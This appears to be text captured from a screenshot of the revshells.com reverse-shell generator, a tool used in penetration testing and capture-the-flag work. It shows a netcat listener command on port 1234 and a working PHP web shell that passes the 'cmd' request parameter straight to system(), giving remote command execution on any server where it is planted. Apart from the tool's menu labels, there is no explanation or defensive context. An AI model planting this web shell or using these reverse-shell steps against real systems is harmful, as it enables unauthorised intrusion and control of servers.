 https://www.revshells.com
IP 172.17.0.1
Port 1234 +1
🚀 nc -lvnp 1234
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
PHP Ivan Sincek
PHP cmd
PHP cmd 2
🚀 <?php if(isset($_REQUEST["cmd"])){ echo "<pre>"; $cmd =
($_REQUEST["cmd"]); system($cmd); echo "</pre>"; die; }?>